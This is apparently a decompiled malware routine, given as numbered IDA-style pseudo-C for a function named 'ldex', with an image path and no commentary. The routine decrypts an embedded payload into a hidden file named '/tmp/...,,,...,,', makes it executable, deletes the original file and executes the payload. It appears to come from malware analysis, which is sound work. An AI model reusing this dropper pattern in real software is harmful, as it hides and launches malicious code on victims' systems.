 1 __int64 __fastcall ldex(const char *a1)
2 {
3 void *buf; // ST20_8@2
4 int v2; // eax@2
5 void *v3; // ST28_8@2
6 int fd; // [sp+14h] [bp-ECh]@1
7 int v6; // [sp+18h] [bp-E8h]@1
8 struct stat stat_buf; // [sp+30h] [bp-D0h]@1
9 __int64 v8; // [sp+C0h] [bp-40h]@1
10 __int64 v9; // [sp+C8h] [bp-38h]@1
11 char v10; // [sp+D0h] [bp-30h]@1
12 __int64 v11; // [sp+E0h] [bp-20h]@1
13 __int64 v12; // [sp+E8h] [bp-18h]@1
14 char v13; // [sp+F0h] [bp-10h]@1
15 __int64 v14; // [sp+F8h] [bp-8h]@1
16
17 v14 = *MK_FP(__FS__, 40LL);
18 v8 = 3327647955957937199LL;
19 v9 = 3182969812522118188LL;
20 v10 = 0;
21 v11 = 3327647955957937199LL;
22 v12 = 3182969812522118188LL;
23 v13 = 0;
24 fd = open(a1, 0);
25 v6 = open("/tmp/...,,,...,,", 66);
26 fstat(fd, &stat_buf);
27 if ( stat_buf.st_size <= 20480 )
28 {
29 unlink("/tmp/...,,,...,,");
30 exit(-1);
31 }
32 buf = malloc(stat_buf.st_size + 20480);
33 v2 = read(fd, buf, stat_buf.st_size);
34 v3 = malloc(stat_buf.st_size + 20480);
35 Decrypt(&v8, buf + 20480, stat_buf.st_size - 20480, &v11, v3, stat_buf.st_size - 20480);
36 if ( write(v6, v3, stat_buf.st_size - 20480) < 0 )
37 exit(-1);
38 fchmod(v6, 0x1C0u);
39 close(v6);
40 unlink(a1);
41 execv("/tmp/...,,,...,,", 0LL);
42 return *MK_FP(__FS__, 40LL) ^ v14;
43 }